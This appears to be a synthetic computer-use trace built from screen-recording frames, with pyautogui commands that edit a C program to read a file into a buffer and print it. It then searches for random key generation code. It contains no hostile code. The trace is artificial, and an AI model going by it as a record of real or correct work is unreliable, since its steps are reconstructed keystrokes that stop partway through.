
pyautogui.write('(argv)')

pyautogui.write('[1],')

pyautogui.doubleClick(284, 335)

pyautogui.write('&uFileBuffer,')

pyautogui.write('&dwFileSize')

# Step: Negate the ReadFileFromDiskA check so failure returns -1, then begin a puts call
pyautogui.write('!')

pyautogui.write('return -1')

pyautogui.write(';')

pyautogui.write('puts(')

# Step: Finish puts(uFileBuffer); and add #include <stdio.h> under Windows.h
pyautogui.write('uFileBuffer);')

pyautogui.write('#include <stdio.h>')

# Step: Note the CreateFileA error 2 and run an echo command to create test text
pyautogui.moveTo(48, 38); pyautogui.dragTo(369, 38)

pyautogui.write('echo Anythi')

pyautogui.press('Enter')

# Step: Search 'Random' and scroll through the Random Key Generation results to the GenerateRandomKey3 code
pyautogui.write('Random')

pyautogui.moveTo(327, 97)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
